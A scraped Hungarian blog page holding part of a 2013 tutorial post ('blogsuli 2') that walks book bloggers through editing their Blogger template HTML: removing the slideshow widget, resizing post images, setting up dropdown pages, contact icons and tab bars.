<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" width="320" /></a></div>
<br />
A <i>Sablonok</i> fül alatt találod, hogy <i>HTML-kód szerkesztése</i>. Ezt nyitod meg és kikeresel belőle egy ilyen, vagy ehhez hasonló részt. Amiről fel lehet ismerni a mozgóablak kódját, azt piros vonallal jelzem. Ahol ilyen szerepel nálatok, na az a kódja. Már csak meg kell keresni a kód elejét és a végét, de ilyesmi lesz:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód eleje</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="27" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód vége</td></tr>
</tbody></table>
Ha szeretnéd megtartani a mozgóablakot, akkor úgy tudod egyénre szabni, hogy az <i>'#'</i> rész alatt a bejegyzés linkjét teszed be. A két ' marad, csak a # törlöd!<br />
A <i>"This is..."</i>, ide írod a címét vagy amit alá akarsz írni a kép alá.<br />
<i>"Go to...."</i> ez meg egy rövidebb szöveg lehet a kép alatt. <br />
Lényeg: ha törölni szeretnéd, akkor a kód elejétől, a kód végéig töröld a teljes kódot! Előnézettel nézd meg, hogy jól csináltad-e, majd ha igen, csak utána mentsed!<br />
<br />
<h3>
<u>Ha a képet széthúzza a bejegyzés elején</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" width="320" /></a></div>
A legtöbb kész sablonban alapból így jelennek meg a képek, szóval nem épp könyvesblog barátak. De egyszerűen és gyorsan át lehet alakítani. A HTML kódok közt keresni kell egy ilyen részt, és a megfelelő méretre átjavítani a számokat:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" width="320" /></a></div>
Az "img" már eleve a képet jelöli. "Height" a magasság, "Width" pedig a szélesség.<br />
Átírod, előnézettel nézed, majd utána mentesz.<br />
<br />
<h3>
<u>Ha lenyíló oldalak vannak a sablonban</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="291" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" width="320" /></a></div>
Egy ilyen részt keresel a kódok közt:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="105" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" width="320" /></a></div>
Ahogy látod, amik a "children" alatt vannak, azok vannak a lenyíló oldal alatt. Igaz, hogy a képen a <i>Rovatok</i>at látod, de a kódban pedig a <i>Rólam</i> ill. <i>A lista</i> alatt levőket, de mindegyik oldal ugyanúgy van átírva. A többit értelemszerűen látni lehet a képen.<br />
<br />
<h3>
<u>A kapcsolat ikonok átállítása</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" /></a></div>
Ilyen kódot keresel, majd a pirossal aláhúzott részeket átírod a saját elérhetőségeidre:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" width="320" /></a><a href="https://www.blogger.com/blogger.g?blogID=3161255410294241296" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<br />
<h3>
<u>Ha 3 füles sávod van</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" /></a></div>
Az <i>"Elrendezés"</i> fül alatt tudod szerkeszteni, hogy melyik sávban mik jelenjenek meg. Egyszerűen csak azokat az oldalelemeket oda pakolod, amelyik sávnál szeretnéd, ha megjelennének.<br />
Aztán keresel egy ilyen kódot és átnevezed a sávokat arra, amire szeretnéd:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="28" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" width="320" /></a></div>
<br />
<br />
És akkor ezzel kész is vagyunk. <span style="font-size: x-small;">:o)</span><br />
A következő bejegyzésben apróságokra fogok kitérni. </div>
<script type='text/javascript'>createSnippet("summary2870437240103934608");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/blogsuli-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2870437240103934608&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://azajtom.blogspot.com/search?updated-max=2013-07-12T09:18:00%2B02:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzések'><span class='pager-heading'>Előző</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://azajtom.blogspot.com/search?updated-max=2013-06-15T20:41:00%2B02:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzések'><span class='pager-heading'>Következő</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>Rólam</h2>
<div class='widget-content'>
<img alt='Rólam' height='178' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisx3TBg9HhbOZpDd0r5HjlatbqCLcu_64hD-DKBWZlw1zF1wMCwShsTESwY8-yDPmAGNInj6nHNERFA7lBD2FQMmL8UZUWjAdkaB64zvFgSz-BMSmA4jghQ1tgGzFKCnpVtXnA-b-l6oMm/s232/5.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keresés ebben a blogban</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://azajtom.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Keresés'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jelenlegi olvasmányaim</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/niki_/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Rendszeres olvasók</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Régebbi bejegyzések</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
